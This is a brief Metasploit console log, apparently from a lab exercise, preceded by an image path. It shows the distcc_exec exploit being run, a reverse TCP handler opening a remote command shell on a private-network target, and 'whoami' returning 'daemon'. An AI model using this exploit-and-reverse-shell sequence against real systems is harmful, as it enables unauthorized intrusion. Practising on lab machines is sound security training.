 msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.149.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo v5SPcXxYqr4xOImS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "v5SPcXxYqr4xOImS\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.149.128:4444 -> 192.168.149.129:46865) at 2025-07-04 12:37:03 +0530
whoami
daemon